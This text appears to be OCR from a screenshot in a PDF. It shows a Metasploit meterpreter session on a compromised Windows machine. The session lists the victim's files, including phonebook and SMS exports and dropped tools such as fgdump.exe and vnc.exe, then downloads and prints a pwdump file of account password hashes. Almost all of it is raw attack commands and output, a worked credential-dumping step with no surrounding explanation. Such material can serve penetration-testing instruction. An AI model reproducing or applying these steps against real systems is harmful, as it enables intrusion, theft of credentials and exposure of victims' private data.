 PuTTY
100666/rw-rw-rw- 1001036 fil Thu Jan 01 00:00:00 +0000 1970 Jesse.jpg
40555/r-xr-xr-x 0 dir Thu Jan 01 00:00:00 +0000 1970 My Music
40777/rwxrwxrwx 0 dir Thu Jan 01 00:00:00 +0000 1970 My Picture Mess
40555/r-xr-xr-x 0 dir Thu Jan 01 00:00:00 +0000 1970 My Pictures
100666/rw-rw-rw- 9071 fil Thu Jan 01 00:00:00 +0000 1970 Phonebook.csv
100666/rw-rw-rw- 17871 fil Thu Jan 01 00:00:00 +0000 1970 SMS.csv
100666/rw-rw-rw- 33 fil Thu Jan 01 00:00:00 +0000 1970 Schedule.csv
100666/rw-rw-rw- 80 fil Thu Jan 01 00:00:00 +0000 1970 desktop.ini
100777/rwxrwxrwx 974848 fil Thu Jan 01 00:00:00 +0000 1970 fgdump.exe
100777/rwxrwxrwx 11776 fil Thu Jan 01 00:00:00 +0000 1970 help.exe
100777/rwxrwxrwx 9728 fil Thu Jan 01 00:00:00 +0000 1970 jessica.exe
100777/rwxrwxrwx 9728 fil Thu Jan 01 00:00:00 +0000 1970 output.exe
100777/rwxrwxrwx 9728 fil Thu Jan 01 00:00:00 +0000 1970 vnc.exe
meterpreter > download 127.0.0.1.pwdump
[*] downloading: 127.0.0.1.pwdump -> 127.0.0.1.pwdump
[*] downloaded : 127.0.0.1.pwdump -> 127.0.0.1.pwdump
meterpreter > cat 127.0.0.1.pwdump
Administrator:500:NO PASSWORD*********************:NO PASSWORD******************
Fail User:1004:NO PASSWORD*********************:NO PASSWORD*********************
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
HelpAssistant:1000:8FE6451176EF6FA5C568EAD9BE54E027:DC03AA735850DB142530C257BD8D
SUPPORT_388945a0:1002:NO PASSWORD*********************:A58CFB0BB8B02559949684208
meterpreter >